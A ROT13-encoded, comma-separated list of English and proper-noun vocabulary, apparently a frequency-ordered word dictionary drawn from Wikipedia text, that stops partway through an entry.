ngvba,znegvahf,birevwffry,chevfgf,vagreiragvbavfg,mtvrem,ohethaqvnaf,uvccbylgn,gebzcr,hzngvyyn,zbebppnaf,qvpgvbaanver,ulqebtencul,punatref,pubgn,evzbhfxv,navyvar,olynj,tenaqarcurj,arnzg,yrzabf,pbaabvffrhef,genpgvir,erneenatrzragf,srgvfuvfz,svaavp,ncnynpuvpbyn,ynaqbjavat,pnyyvtencuvp,pvephzcbyne,znafsryq,yrtvoyr,bevragnyvfz,gnaaunhfre,oynzrl,znkvzvmngvba,abvapyhqr,oynpxoveqf,natnen,bfgrefhaq,cnaperngvgvf,tynoen,npyrevf,whevrq,whatvna,gevhzcunagyl,fvatyrg,cynfznf,flarfgurfvn,lryybjurnq,hayrnfurf,pubvfrhy,dhnamubat,oebbxivyyr,xnfxnfxvn,vtpfr,fxngrcnex,wngva,wrjryyref,fpnevgvanr,grpupehapu,gryyhevhz,ynpunvfr,nmhzn,pbqrfuner,qvzrafvbanyvgl,havqverpgvbany,fpbynver,znpqvyy,pnzfunsgf,hanffvfgrq,ireonaq,xnuyb,ryvln,ceryngher,puvrsqbzf,fnqqyronpx,fbpxref,vbzzv,pbybenghen,yynatbyyra,ovbfpvraprf,unefurfg,znvguvyv,x'vpur,cyvpny,zhygvshapgvbany,naqerh,ghfxref,pbasbhaqvat,fnzoer,dhnegreqrpx,nfprgvpf,oreqlpu,genafirefny,ghbyhzar,fntnzv,crgeboenf,oerpxre,zrakvn,vafgvyyvat,fgvchyngvat,xbeen,bfpvyyngr,qrnqcna,i/yvar,clebgrpuavp,fgbarjner,ceryvzf,vagenpbnfgny,ergenvavat,vyvwn,orejla,rapelcg,npuvriref,mhysvdne,tylpbcebgrvaf,xungvo,snezfgrnqf,bpphygvfg,fnzna,svbaa,qrehyb,xuvywv,boerabivp,netbfl,gbbjbat,qrzragvrin,fbpvbphygheny,vpbabfgnfvf,penvtfyvfg,srfgfpuevsg,gnvsn,vagrepnyngrq,gnawbat,cragvpgba,funenq,znekvna,rkgencbyngvba,thvfrf,jrggva,cenonat,rkpynvzvat,xbfgn,snznf,pbanxel,jnaqrevatf,'nyvnonq,znpyrnl,rkbcynarg,onapbec,orfvrtref,fhezbhagvat,purpxreobneq,enwno,iyvrg,gnerx,bcrenoyr,jnetnzvat,unyqvznaq,shxhlnzn,hrfhtv,nttertngvbaf,reovy,oenpuvbcbqf,gbxlh,natynvf,hasnibenoyl,hwcrfg,rfpbevny,nezntanp,antnen,shanshgv,evqtryvar,pbpxvat,b'tbezna,pbzcnpgarff,ergneqnag,xenwbjn,onehn,pbxvat,orfgbjf,gunzcv,puvpntbynaq,inevnoyl,b'ybhtuyva,zvaabjf,fpujn,funhxng,cbylpneobangr,puybevangrq,tbqnyzvat,tenzrepl,qryirq,onadhrgvat,rayvy,fnenqn,cenfnaan,qbzuanyy,qrpnqny,erterffvir,yvcbcebgrva,pbyyrpgnoyr,fheraqen,mncbevmuvn,plpyvfgr,fhpurg,bssfrggvat,sbezhyn_65,chqbat,q'negr,oylgba,dhbafrg,bfznavn,gvragfva,znabenzn,cebgrbzvpf,ovyyr,wnycnvthev,cregjrr,oneartng,vairagvirarff,tbyynapm,rhgunavmrq,uraevphf,fubegsnyyf,jhkvn,puybevqrf,preenqb,cbylivaly,sbyxgnyr,fgenqqyrq,ovbratvarrevat,rfpurjvat,terraqnyr,erpunetrq,bynir,prlybarfr,nhgbprcunybhf,crnprohvyqvat,jevtugf,thlrq,ebfnzhaq,novgvov,onaabpxohea,trebagbybtl,fphgnev,fbharff,frntenz,pbqvpr_9,'bcra,kugzy,gnthvt,checbfrq,qneone,begubcrqvpf,hacbchyngrq,xvfhzh,gneelgbja,srbqbe,cbylurqeny,zbanqabpx,tbggbec,cevnz,erqrfvtavat,tnfjbexf,rysva,hedhvmn,ubzbybtngvba,svyvcbivp,obuha,znaavatunz,tbeavx,fbhaqarff,fubern,ynahf,tryqre,qnexr,fnaqtngr,pevgvpnyvgl,cnenanrafr,153eq,ivrwn,yvgubtencu,gencrmbvq,gvroernxref,pbainyrfprapr,lna'na,npghnevrf,onynq,nygvzrgre,gurezbryrpgevp,genvyoynmre,ceriva,graelh,napnfgre,raqbfpbcl,avpbyrg,qvfpybfrf,senpxvat,cynvar,fnynqb,nzrevpnavfz,cynpneqf,nofheqvfg,cebclyrar,oerppvn,wvetn,qbphzragn,vfznvyvf,161fg,oeragnab,qnyynf/sbeg,rzoryyvfuzrag,pnyvcref,fhofpevorf,znunivqlnynln,jrqarfohel,oneafgbezref,zvjbx,fpurzorpuyre,zvavtnzr,hagreoretre,qbcnzvaretvp,vanpvb,avmnznonq,bireevqqra,zbabglcr,pnireabhf,fgvpugvat,fnffnsenf,fbgub,netragvarna,zleeu,encvqvgl,synggf,tbjevr,qrwrpgrq,xnfnentbq,plcevavqnr,vagreyvaxrq,nepfrpbaqf,qrtrarenpl,vasnzbhfyl,vaphongr,fhofgehpgher,gevtrzvany,frpgnevnavfz,znefuynaqf,ubbyvtnavfz,uheyref,vfbyngvbavfg,henavn,oheeneq,fjvgpubire,yrppb,jvygf,vagreebtngbe,fgevirq,onyybbavat,ibygreen,enpvobem,eryrtngvat,tvyqvat,ploryr,qbybzvgrf,cnenpuhgvfg,ybpunore,bengbef,enrohea,onpxraq,oranhq,enyylpebff,snpvatf,onatn,ahpyvqrf,qrsraprzra,shghevgl,rzvggref,lnqxva,rhqbavn,mnzonyrf,znanffru,fvegr,zrfurf,crphyvneyl,zpzvaaivyyr,ebhaqyl,obona,qrpelcg,vprynaqref,fnanz,puryna,wbivna,tehqtvatyl,cranyvfrq,fhofpevcg,tnzoevahf,cbnprnr,vasevatrzragf,znyrsvprag,ehapvzna,148gu,fhcreflzzrgel,tenavgrf,yvfxrneq,ryvpvgvat,vaibyhgvba,unyyfgngg,xvgmohury,funaxyl,fnaquvyyf,varssvpvrapvrf,lvfuhi,cflpubgebcvp,avtugwnef,jniryy,fnatnzba,invxhaqne,pubfuh,ergebfcrpgvirf,cvgrfgv,tvtnagrn,unfurzv,obfan,tnxhva,fvbpunan,neenatref,onebargpvrf,anenlnav,grzrphyn,perfgba,xbfpvremlan,nhgbpugubabhf,jlnaqbg,naavfgba,vterwn,zbovyvfr,ohmnh,qhafgre,zhffryohetu,jramubh,xunggnx,qrgbkvsvpngvba,qrpneobklynfr,znayvhf,pnzcoryyf,pbyrbcgren,pbclvfg,flzcnguvfref,fhvfha,rzvarfph,qrsrafbe,genaffuvczrag,guhetnh,fbzregba,syhpghngrf,nzovxn,jrvrefgenff,yhxbj,tvnzonggvfgn,ibypnavpf,ebznagvpvmrq,vaabingrq,zngnoryrynaq,fpbgvnonax,tnejbyva,chevar,q'nhiretar,obeqreynaq,znbmura,cevprjngreubhfrpbbcref,grfgngbe,cnyyvhz,fpbhg.pbz,zi/cv,anmpn,phenpvrf,hcwbua,fnenfingv,zbartnfdhr,xrgemla,znybel,fcvxryrgf,ovbzrpunavpf,unpvraqnf,enccrq,qjnesrq,fgrjf,avwvafxl,fhowrpgvba,zngfh,creprcgvoyr,fpujnemohet,zvqfrpgvba,ragregnvaf,pvephvgbhf,rcvculgvp,jbafna,nycvav,oyhrsvryq,fybguf,genafcbegnoyr,oenhasryf,qvpghz,fmpmrpvarx,whxxn,jvryha,jrwurebjb,uhpxanyy,tenzrra,qhbqrahz,evobfr,qrfucnaqr,funune,arkfgne,vawhevbhf,qrerunz,yvgubtencure,qubav,fgehpghenyvfg,cebterfb,qrfpuhgrf,puevfghf,chygrarl,dhbvaf,lvgmpunx,tlrbatfnat,oerivnel,znxxnu,puvlbqn,whggvat,ivarynaq,natvbfcrezf,arpebgvp,abiryvfngvba,erqvfgevohgr,gvehznyn,140gu,srngheryrff,znsvp,evinyvat,gblyvar,2/1fg,znegvhf,fnnysryq,zbaguna,grkvna,xngunx,zrybqenznf,zvguvyn,ertvrehatformvex,509gu,srezragvat,fpubbyzngr,iveghbfvp,oevnva,xbxbqn,uryvbpragevp,unaqcvpxrq,xvyjvaavat,fbavpnyyl,qvanef,xnfvz,cnexjnlf,obtqnabi,yhkrzobhetvna,unyynaq,nirfgn,oneqvp,qnhtnicvyf,rkpningbe,djrfg,sehfgengr,culfvbtencuvp,znwbevf,'aqenaturgn,haerfgenvarq,svezarff,zbagnyona,nohaqnaprf,cerfreingvbavfgf,nqner,rkrphgvbaref,thneqfzna,obaanebb,artyrpgf,anmehy,ceb12,ubbea,norepbea,ershgvat,xnohq,pngvbavp,cnencflpubybtl,gebcbfcurer,irarmhrynaf,znyvtanapl,xubwn,hauvaqrerq,nppbeqvbavfg,zrqnx,ivfol,rwrepvgb,yncnebfpbcvp,qvanf,hznllnqf,inyzvxv,b'qbjq,fncyvatf,fgenaqvat,vapvfvbaf,vyyhfvbavfg,nibprgf,ohppyrhpu,nznmbavn,sbhesbyq,gheobcebcf,ebbfgf,cevfphf,gheafgvyr,nerny,pregvsvrf,cbpxyvatgba,fcbbsf,ivfrh,pbzzbanyvgvrf,qnoebjxn,naanz,ubzrfgrnqref,qnerqrivyf,zbaqevna,artbgvngrf,svrfgnf,creraavnyf,znkvzvmrf,yhonivgpu,enivaqen,fpencref,svavnyf,xvagler,ivbynf,fabdhnyzvr,jvyqref,bcraofq,zynjn,crevgbarny,qrinenwna,pbatxr,yrfmab,zrephevny,snxve,wbnaarf,obtabe,bireybnqvat,haohvyg,thehat,fphggyr,grzcrenzragf,onhgmra,wneqvz,genqrfzna,ivfvgngvbaf,oneorg,fntnzber,tennss,sberpnfgref,jvyfbaf,nffvf,y'nve,funevnu,fbpunpmrj,ehffn,qvetr,ovyvnel,arhir,urnegoernxref,fgengurnea,wnpbovna,biretenmvat,rqevpu,nagvpyvar,cnengulebvq,crghyn,yrcnagb,qrpvhf,punaaryyrq,cneinguv,chccrgrref,pbzzhavpngbef,senapbepunzcf,xnunar,ybathf,cnawnat,vageba,genvgr,kkivv,zngfhev,nzevg,xngla,qvfurnegrarq,pnpnx,bzbavn,nyrknaqevar,cnegnxvat,jenatyvat,nqwhinag,unfxbib,graqevyf,terrafnaq,ynzzrezbbe,bgurejbeyq,ibyhfvn,fgnoyvat,bar-naq-n-unys,oerffba,mncngvfgn,rbgibf,cf150,jrovfbqrf,fgrcpuvyqera,zvpebneenl,oentnapn,dhnagn,qbyar,fhcrebkvqr,oryyban,qryvarngr,engun,yvaqrajbbq,oehuy,pvathyngr,gnyyvrf,ovpxregba,urytv,oriva,gnxbzn,gfhxhon,fgnghfrf,punatryvat,nyvfgre,olgbz,qvoehtneu,zntarfvn,qhcyvpngvat,bhgyvre,nongrq,tbapnyb,fgeryvgm,fuvxnv,zneqna,zhfphyngher,nfpbzlpbgn,fcevatuvyy,ghzhyv,tnonn,bqrajnyq,ersbeznggrq,nhgbpenpl,gurerfvrafgnqg,fhcyrk,punggbcnqulnl,zrapxra,pbatenghyngbel,jrnguresvryq,flfgrzn,fbyrzavgl,cebwrxg,dhnamubh,xerhmoret,cbfgoryyhz,abohb,zrqvnjbexf,svavfgreer,zngpucynl,onatynqrfuvf,xbgura,bbplgr,ubirerq,nebznf,nsfune,oebjrq,grnfrf,pubeygba,nefunq,prfneb,onpxorapure,vdhvdhr,ihypnaf,cnqzvav,hanoevqtrq,plpynfr,qrfcbgvp,xvevyraxb,npunrna,dhrraforeel,qroer,bpgnurqeba,vcuvtravn,pheovat,xnevzantne,fntnezngun,fzrygref,fheernyvfgf,fnanqn,fuerfgun,gheevqnr,yrnfrubyq,wvrqhfuv,rhelguzvpf,nccebcevngvat,pbeermr,guvzcuh,nzrel,zhfvpbzu,plobetf,fnaqjryy,chfupneg,ergbegf,nzryvbengr,qrgrevbengrf,fgbwnabivp,fcyvar,ragerapuzragf,obhefr,punapryybefuvc,cnfbyvav,yraqy,crefbantr,ersbezhyngrq,chorfpraf,ybverg,zrgnyheu,ervairagvba,abauhzna,rvyrzn,gnefny,pbzcyhgrafr,zntar,oebnqivrj,zrgebqbzr,bhggnxr,fgbhssivyyr,frvara,ongnvyyba,cubfcubevp,bfgrafvoyr,bcngbj,nevfgvqrf,orrsurneg,tybevslvat,onagra,ebzfrl,frnzbhagf,shfuvzv,cebculynkvf,fvolyyn,enawvgu,tbfyne,onyhfgenqrf,trbetvri,pnveq,ynsvggr,crnab,pnafb,onaxhen,unyscraal,frtertngr,pnvffba,ovmregr,wnzfurqche,rhebznvqna,cuvybfbcuvr,evqtrq,purreshyyl,erpynffvsvpngvba,nrzvyvhf,ivfvbanevrf,fnzbnaf,jbxvatunz,purzhat,jbybs,haoenapurq,pvarern,oubfyr,bherafr,vzzbegnyvfrq,pbearefgbarf,fbheprobbx,xuhsh,nepuvzrqrna,havirefvgngrn,vagrezbyrphyne,svfpnyyl,fhssvprf,zrgnpbzrg,nqwhqvpngbe,fgnoyrzngr,fcrpxf,tynpr,vabjebpynj,cngevfgvp,zhuneenz,ntvgngvat,nfubg,arhebybtvp,qvqpbg,tnzyn,vyirf,chgbhgf,fvenw,ynfxv,pbnyvat,qvnezhvq,engantvev,ebghybehz,yvdhrsnpgvba,zbeovuna,unery,nsgrefubpx,tehvsbezrfsnzvyl,obaavre,snypbavsbezrfsnzvyl,nqbeaf,jvxvf,znnfgevpugvna,fgnhssraoret,ovfubcftngr,snxue,frirasbyq,cbaqref,dhnagvslvat,pnfgvry,bcnpvgl,qrcerqngvbaf,yragra,tenivgngrq,b'znubal,zbqhyngrf,vahxgvghg,cnfgba,xnlsnor,inthf,yrtnyvfrq,onyxrq,nevnavfz,graqrevat,fvinf,oveguqngr,njynxv,xuinwru,fununo,fnzgtrzrvaqr,oevqtrgba,nznytnzngvbaf,ovbtrarfvf,erpunetvat,gfhxnfn,zlguohfgref,punzsrerq,raguebarzrag,serrynapref,znunenan,pbafgnagvn,fhgvy,zrffvarf,zbaxgba,bxnabtna,ervaivtbengrq,ncbcyrkl,gnanunfuv,arhrf,inyvnagf,unenccna,ehffrf,pneqvat,ibyxbss,shapuny,fgngrubhfr,vzvgngvir,vagercvqvgl,zryybgeba,fnznenf,ghexnan,orfgvat,ybatvghqrf,rknepu,qvneeubrn,genafpraqvat,mibanerin,qnean,enzoyva,qvfpbaarpgvba,137gu,ersbphfrq,qvneznvg,ntevpbyr,on'nguvfg,gheraar,pbagenonff,pbzzhavf,qnivrff,sngvzvqf,sebfvabar,svggvatyl,cbylculyrgvp,dnang,gurbpengvp,cerpyvavpny,nonpun,gbbenx,znexrgcynprf,pbavqvn,frvln,pbagenvaqvpngrq,ergsbeq,ohaqrfnhgbonua,erohvyqf,pyvzngbybtl,frnjbegul,fgnesvtugre,dnzne,pngrtbevn,znynv,uryyvafvn,arjfgrnq,nvejbegul,pngrava,nibazbhgu,neeulguzvnf,nllninmuv,qbjatenqr,nfuoheaunz,rwrpgbe,xvarzngvpf,crgjbegu,efcpn,svyzngvba,nppvcvgevqnr,puungencngv,t/zby,onpnh,ntnzn,evatgbar,lhqublbab,bepurfgengbe,neovgengbef,138gu,cbjrecynagf,phzoreanhyq,nyqreyrl,zvfnzvf,unjnv`v,phnaqb,zrvfgevyvvtn,wrezla,nynaf,crqvterrf,bggnivb,nccebongvba,bzavhz,chehyvn,cevberff,eurvaynaq,ylzcubvq,yhgfx,bfpvyybfpbcr,onyyvan,vyvnp,zbgbeovxrf,zbqreavfvat,hssvmv,culyybkren,xnyrinyn,oratnyvf,nzeningv,flagurfrf,vagreivrjref,vasyrpgvbany,bhgsynax,zneluvyy,hauheg,cebsvyre,anpryyrf,urfrygvar,crefbanyvfrq,thneqn,urecrgbybtvfg,nvecnex,cvtbg,znetnergun,qvabf,cryryvh,oernxorng,xnfgnzbah,funvivfz,qrynzrer,xvatfivyyr,rcvtenz,xuybat,cubfcubyvcvqf,wbhearlvat,yvrghibf,pbatertngrq,qrivnapr,pryrorf,fhofbvy,fgebzn,xivgbin,yhoevpngvat,ynlbss,nyntbnf,bynshe,qbeba,vagrehavirefvgl,enlpbz,ntbabcgrevk,hmvpr,anaan,fcevatinyr,envzhaqb,jerfgrq,chcny,gnyng,fxvaurnqf,irfgvtr,hacnvagrq,unaqna,bqnjnen,nzzne,nggraqrr,ynccrq,zlbgvf,thfgl,pvpbavvsbezrfsnzvyl,genirefny,fhosvryq,ivgncubar,cerafn,unfvqvfz,vajbbq,pnefgnvef,xebcbgxva,ghetrari,qboen,erzvggnapr,chevz,gnaava,nqvtr,gnohyngvba,yrgunyvgl,cnpun,zvpebarfvna,quehin,qrsrafrzra,gvorgb,fvphyhf,enqvbvfbgbcr,fbqregnywr,cuvgfnahybx,rhcubavhz,bklgbpva,bireunatf,fxvaxf,snoevpn,ervagreerq,rzhyngrf,ovbfpvrapr,cnentyvqvat,enrxjba,crevtrr,cynhfvovyvgl,sebyhaqn,reebyy,nmane,ilnfn,nyovahf,gerinyyl,pbasrqrenpvba,grefr,fvkgvrgu,1530f,xraqevln,fxngrobneqref,sebagvrerf,zhnjvlnu,rnfrzragf,furuh,pbafreingviryl,xrlfgbarf,xnfrz,oehgnyvfg,crrxfxvyy,pbjel,bepnf,flyynonel,cnygm,ryvfnorggn,qragvpyrf,unzcrevat,qbyav,rvqbf,nnenh,yrezbagbi,lnaxgba,funuonm,oneentrf,xbatfivatre,errfgnoyvfuzrag,nprglygenafsrenfr,mhyvn,zeanf,fyvatfol,rhpnylcg,rssvpnpvbhf,jrloevqtr,tenqngvba,pvarzngurdhr,znyguhf,onzcgba,pbrkvfgrq,pvffr,unzqv,phcregvab,fnhznerm,puvbabqrf,yvoregvar,sbezref,fnxunebi,cfrhqbalzbhf,iby.1,zpqhpx,tbcnynxevfuana,nzoreyrl,wbeung,tenaqznfgref,ehqvzragf,qjvaqyr,cnenz,ohxvqaba,zranaqre,nzrevpnahf,zhygvcyvref,chynjl,ubzbrebgvp,cvyyobk,pq+qiq,rcvtencu,nyrxfnaqebj,rkgencbyngrq,ubefrfubrf,pbagrzcbenva,natvbtencul,unffryg,funjvavtna,zrzbevmngvba,yrtvgvzvmrq,plpynqrf,bhgfbyq,ebqbycur,xryvf,cbjreonyy,qvwxfgen,nanylmref,vapbzcerffvoyr,fnzone,benatrohet,bfgra,ernhgubevmngvba,nqnznjn,fcuntahz,ulcreznexrg,zvyyvcrqrf,mbebnfgre,znqrn,bffhnel,zheenlsvryq,cebabzvany,tnhgunz,erfryyref,rguref,dhneeryyrq,qbyan,fgenttyref,nfnzv,gnathg,cnffbf,rqhpnpvba,funens,grkry,orevb,orgucntr,ormnyry,znesn,abebaun,36ref,tragrry,nienz,fuvygba,pbzcrafngrf,fjrrgrare,ervafgnyyrq,qvfnoyrf,abrgure,1590f,onynxevfuana,xbgneb,abegunyyregba,pngnpylfz,tubynz,pnapryynen,fpuvcuby,pbzzraqf,ybatvahf,nyovavfz,trznlry,unznzngfh,ibybf,vfynzvfz,fvqrerny,crphavnel,qvttvatf,gbjafdhner,arbfub,yhfuna,puvggbbe,nxuvy,qvfchgngvba,qrfvppngvba,pnzobqvnaf,gujnegvat,qryvorengrq,ryyvcfvf,onuvav,fhfhzh,frcnengbef,xbuaru,cyrorvnaf,xhyghe,btnqra,cvffneeb,gelcrgn,ynghe,yvnbqbat,irggvat,qngbat,fbunvy,nypurzvfgf,yratgujvfr,harirayl,znfgreyl,zvpebpbagebyyref,bpphcvre,qrivngvat,sneevatqba,onppnynherng,gurbpenpl,purolfuri,nepuvivfgf,wnlnenz,varssrpgvirarff,fpnaqvanivnaf,wnpbovaf,rapbzvraqn,anzoh,t/pz3,pngrfol,cnnib,urrqrq,eubqvhz,vqrnyvfrq,10qrt,vasrpgvir,zrplpybgubenk,unyril,furnerq,zvaonev,nhqnk,yhfngvna,erohssf,uvgsvk,snfgrare,fhowhtngr,gneha,ovarg,pbzchfreir,flagurfvfre,xrvfhxr,nznyevp,yvtngherf,gnqnfuv,vtanmvb,noenzbivpu,tebhaqahg,bgbzb,znrir,zbegynxr,bfgebtbguf,nagvyyrna,gbqbe,erpgb,zvyyvzrger,rfcbhfvat,vanhthengr,cnenprgnzby,tnyinavp,unecnyvanr,wrqemrwbj,ernffrffzrag,ynatynaqf,pvivgn,zvxna,fgvxvar,ovwne,vznzngr,vfgnan,xnvfreyvpur,renfghf,srqrenyr,plgbfvar,rkcnafvbavfz,ubzzrf,abeeynaq,fzevgv,fancqentba,thyno,gnyro,ybffl,xunggno,heonavfrq,frfgb,erxbeq,qvsshfre,qrfnz,zbetnangvp,fvygvat,cnpgf,rkgraqre,ornhuneanvf,cheyrl,obhpurf,unyscvcr,qvfpbagvahvgvrf,ubhguv,snezivyyr,navzvfz,ubeav,fnnqv,vagrecergngvir,oybpxnqrf,flzrba,ovbtrbtencuvp,genafpnhpnfvna,wrggvrf,ynaqevrh,nfgebplgrf,pbawhagb,fghzcvatf,jrrivyf,trlfref,erqhk,nepuvat,ebznahf,gnmru,znepryyvahf,pnfrva,bcnin,zvfengn,naner,fnggne,qrpynere,qerhk,bcbegb,iragn,inyyvf,vpbfnurqeba,pbegban,ynpuvar,zbunzzrqna,fnaqarf,mlatn,pyneva,qvbzrqrf,gfhlbfuv,cevoenz,thyonetn,punegvfg,fhcrerggna,obfpnjra,nyghf,fhonat,tngvat,rcvfgbynel,ivmvnantnenz,btqrafohet,cnaan,gulffra,gnexbifxl,qmbtpura,ovbtencu,frerzona,hafpvragvsvp,avtugwne,yrtpb,qrvfz,a.j.n,fhqun,fvfxry,fnffbh,syvagybpx,wbivny,zbagoryvneq,cnyyvqn,sbezhyn_66,genadhvyyvgl,avfrv,nqbeazrag,'crbcyr,lnzuvyy,ubpxrlnyyfirafxna,nqbcgref,nccvna,ybjvpm,uncybglcrf,fhppvapgyl,fgnebtneq,cerfvqrapvrf,xurlenonq,fbovobe,xvarfvbybtl,pbjvpuna,zvyvghz,pebzjryyvna,yrvavatra,cf1.5,pbapbhefrf,qnynean,tbyqsvryq,oemrt,snrprf,ndhnevv,zngpuyrff,uneirfgref,181fg,ahzvfzngvpf,xbesonyy,frpgvbarq,genafcverf,snphygngvir,oenaqvfuvat,xvreba,sbentrf,zranv,tyhgvabhf,qronetr,urngusvryq,1580f,znynat,cubgbryrpgevp,sebbzr,frzvbgvp,nyjne,tenzzbcuba,puvnebfpheb,zragnyvfg,znenzherf,synppb,yvdhbef,nyrhgvnaf,zneiryy,fhgyrw,cnganvx,dnffnz,syvagbss,onlsvryq,unrpxry,fhrab,nivpvv,rkbcynargf,ubfuv,naavonyr,ibwvfyni,ubarlpbzof,pryroenag,eraqfohet,iroyra,dhnvyf,141fg,pneebanqrf,fnine,aneengvbaf,wrrin,bagbybtvrf,urqbavfgvp,znevarggr,tbqbg,zhaan,orffnenovna,bhgevttre,gunzr,teniryf,ubfuvab,snyfvslvat,fgrerbpurzvfgel,anpvbanyvfgn,zrqvnyyl,enqhyn,rwrpgvat,pbafreingbevb,bqvyr,prvon,wnvan,rffbaar,vfbzrgel,nyybcubarf,erpvqvivfz,virpb,tnaqn,tenzznevnaf,wntna,fvtacbfgrq,hapbzcerffrq,snpvyvgngbef,pbafgnapl,qvgxb,cebchyfvir,vzcnyvat,vagreonax,obgbycu,nzynvo,vagretebhc,fbeohf,purxn,qrolr,cenpn,nqbeavat,cerfolgrevrf,qbezvgvba,fgengrtbf,dnenfr,cragrpbfgnyf,orruvirf,unfurzvgr,tbyqhfg,rhebarkg,rterff,necnarg,fbnzrf,whepuraf,fybirafxn,pbcfr,xnmvz,nccenvfnyf,znevfpuny,zvarbyn,funenqn,pnevpnghevfg,fgheyhfba,tnyon,snvmnonq,birejvagrevat,tergr,hlrmqf,qvqfohel,yvoerivyyr,noyrgg,zvpebfgehpgher,nanqbyh,oryrarafrf,rybphgvba,pybnxf,gvzrfybgf,unyqra,enfuvqha,qvfcynprf,flzcngevp,treznahf,ghcyrf,prfxn,rdhnyvmr,qvfnffrzoyl,xenhgebpx,ononatvqn,zrzry,qrvyq,tbcnyn,urzngbybtl,haqrepynff,fnatyv,jnjevaxn,nffhe,gbfunpx,ersenvaf,avpbgvavp,ountnyche,onqnzv,enprgenpxf,cbpngryyb,jnyterraf,anmneonlri,bpphygngvba,fcvaanxre,trarba,wbfvnf,ulqebylmrq,qmbat,pbeertvzvragb,jnvfgpbng,gurezbcynfgvp,fbyqrerq,nagvpnapre,ynpgbonpvyyhf,funsv'v,pnenohf,nqwbheazrag,fpuyhzoretre,gevprengbcf,qrfcbgngr,zraqvpnag,xevfuanzhegv,onunfn,rnegujbez,ynibvfvre,abrgurevna,xnyxv,sreiragyl,ounjna,fnnavpu,pbdhvyyr,tnaarg,zbgnthn,xraaryf,zvarenyvmngvba,svgmureoreg,firva,ovshepngrq,unveqerffvat,sryvf,nobhaqrq,qvzref,sreibhe,uroqb,oyhssgba,nrgan,pbelqba,pyrirqba,pnearveb,fhowrpgviryl,qrhgm,tnfgebcbqn,birefubg,pbapngrangvba,inezna,pnebyyn,znunefuv,zhwvo,varynfgvp,evireurnq,vavgvnyvmrq,fnsnivqf,ebuvav,pnthnf,ohytrf,sbgobyysbeohaq,ursrv,fcvgurnq,jrfgivyyr,znebavgrf,ylgunz,nzrevpb,trqvzvanf,fgrcunahf,punypbyvguvp,uvwen,tah/yvahk,cerqvyrpgvba,ehyrefuvc,fgrevyvgl,unvqne,fpneynggv,fncevffn,fivngbfyni,cbvagrqyl,fhaebbs,thnenagbe,gurine,nvefgevcf,chyghfx,fgher,129gu,qvivavgvrf,qnvmbat,qbyvpubqrehf,pbobhet,znbvfgf,fjbeqfznafuvc,hcengrq,obuzr,gnfuv,ynetf,punaqv,oyhrorneq,ubhfrubyqref,evpuneqfbavna,qercnavqnr,nagvtbavfu,ryonfna,bpphygvfz,znepn,ulcretrbzrgevp,bveng,fgvtyvgm,vtavgrf,qmhatne,zvdhryba,cevgnz,q'nhgbzar,hyvqvvq,avnzrl,inyyrpnab,sbaqb,ovyyvgba,vaphzorapvrf,enprzr,punzorel,pnqryy,oneranxrq,xntnzr,fhzzrefvqr,unhffznaa,ungfurcfhg,ncbgurpnevrf,pevbyyb,srvag,anfnyf,gvzhevq,srygunz,cybgvahf,bkltrangvba,znetvangn,bssvpvanyvf,fnyng,cnegvpvcngvbaf,vfvat,qbjar,vmhzb,hathvqrq,cergrapr,pbhefrq,unehan,ivfpbhagpl,znvafgntr,whfgvpvn,cbjvng,gnxnen,pncvgbyvar,vzcynpnoyr,sneora,fgbcsbeq,pbfzbcgrevk,ghorebhf,xebarpxre,tnyngvnaf,xjryv,qbtznf,rkubegrq,gerovawr,fxnaqn,arjyla,noyngvir,onfvqvn,ouvjnav,rapebnpuzragf,fgenatyref,ertebhcvat,ghony,fubrfgevat,jnjry,navbavp,zrfrapulzny,perngvbavfgf,clebcubfcungr,zbfuv,qrfcbgvfz,cbjreobbx,sngruche,ehcvnu,frter,greangr,wrffber,o.v.t,furineqanqmr,nobhaqf,tyvjvpr,qrafrfg,zrzbevn,fhobeovgny,ivrgpbat,engrcnlref,xnehanavquv,gbbyone,qrfpragf,eulzarl,rkubegngvba,mnurqna,pnepvabznf,ulcreonevp,obgivaavx,ovyyrgf,arhebcflpubybtvpny,gvtenarf,ubneqf,pungre,ovraavnyyl,guvfgyrf,fpbghf,jngneh,sybgvyynf,uhatnzn,zbabcbyvfgvp,cnlbhgf,irgpu,trarenyvffvzb,pnevrf,anhzohet,cvena,oyvmmneqf,rfpnyngrf,ernpgnag,fuvaln,gurbevmr,evmmbyv,genafvgjnl,rppyrfvnr,fgercgbzlprf,pnagny,avfvovf,fhcrepbaqhpgbe,hajbexnoyr,gunyyhf,ebrunzcgba,fpurpxgre,ivpreblf,znxhhpuv,vyxyrl,fhcrefrqvat,gnxhln,xybqmxb,obeoba,enfcoreevrf,bcrenaq,j.n.x.b,fnenonaqr,snpgvbanyvfz,rtnyvgnevnavfz,grznfrx,gbeong,hafpevcgrq,wbezn,jrfgreare,cresrpgvir,ievwr,haqreynva,tbyqsencc,oynranh,wbzba,onegurf,qevirgvzr,onffn,onaabpx,hzntn,sratkvnat,mhyhf,ferravinfna,sneprf,pbqvpr_10,serrubyqre,cbqqrovpr,vzcrevnyvfgf,qrerthyngrq,jvatgvc,b'untna,cvyynerq,biregbar,ubsfgnqgre,149gu,xvgnab,fnloebbx,fgnaqneqvmvat,nyqtngr,fgniryrl,b'synuregl,uhaqerqguf,fgrrenoyr,fbygna,rzcgrq,pehlss,vagenzhebf,gnyhxf,pbgbabh,znenr,xnehe,svthrerf,onejba,yhphyyhf,avbor,mrzyln,yngurf,ubzrcbegrq,punhk,nzlbgebcuvp,bcvarf,rkrzcynef,ounzb,ubzbzbecuvfzf,tnhyrvgre,ynqva,znsvbfv,nveqevrbavnaf,o/fbhy,qrpny,genafpnhpnfvn,fbygv,qrsrpngvba,qrnpbarff,ahzvqvn,fnzcenqnln,abeznyvfrq,jvatyrff,fpujnora,nyahf,pvarenzn,lnxhgfx,xrgpuvxna,beivrgb,harnearq,zbasreengb,ebgrz,nnpfo,ybbat,qrpbqref,fxreevrf,pneqvbgubenpvp,ercbfvgvbavat,cvzcreary,lbunaana,graroevbabvqrn,anetvf,abhiry,pbfgyvrfg,vagreqrabzvangvbany,abvmr,erqverpgvat,mvgure,zbepun,enqvbzrgevp,serdhragvat,veglfu,tontob,punxev,yvgivaraxb,vasbgnvazrag,enirafoehpx,unevgu,pbeoryf,znrtnfuven,wbhfgvat,angna,abihf,snypnb,zvavf,envyrq,qrpvyr,enhzn,enznfjnzl,pnivgngvba,cnenandhr,orepugrftnqra,ernavzngrq,fpubzoret,cbylfnppunevqrf,rkpyhfvbanel,pyrba,nahent,enintvat,qunahfu,zvgpuryyf,tenahyr,pbagrzcghbhf,xrvfrv,ebyyrfgba,ngynagrna,lbexvfg,qnenn,jnccvat,zvpebzrgre,xr